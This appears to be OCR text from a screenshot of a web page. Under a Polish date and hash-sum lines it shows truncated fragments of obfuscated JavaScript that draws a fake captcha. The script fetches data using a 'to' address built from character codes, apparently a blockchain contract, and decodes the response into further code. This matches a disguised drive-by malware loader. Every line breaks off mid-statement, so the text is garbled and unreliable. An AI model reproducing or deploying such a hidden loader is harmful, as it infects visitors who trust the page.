
31 Maja, 2026
🔍 Hash-sum: 757bf1df7aac2bc9fd2bce
🕓 Last update: 2026-05-29
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin